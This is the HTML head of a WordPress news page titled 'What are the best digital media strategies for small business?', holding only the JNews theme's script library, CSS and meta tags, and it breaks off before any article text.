

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/717/what-are-the-best-digital-media-strategies-for-small-business/
body_size: 30896
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>What are the best digital media strategies for small business? &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; What are the best digital media strategies for small business? Comments Feed" href="https://oscartimes.com/717/what-are-the-best-digital-media-strategies-for-small-business/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F717%2Fwhat-are-the-best-digital-media-strategies-for-small-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F717%2Fwhat-are-the-best-digital-media-strategies-for-small-business%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/717/what-are-the-best-digital-media-strategies-for-small-business/" />
<link rel='shortlink' href='https://oscartimes.com/?p=717' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, 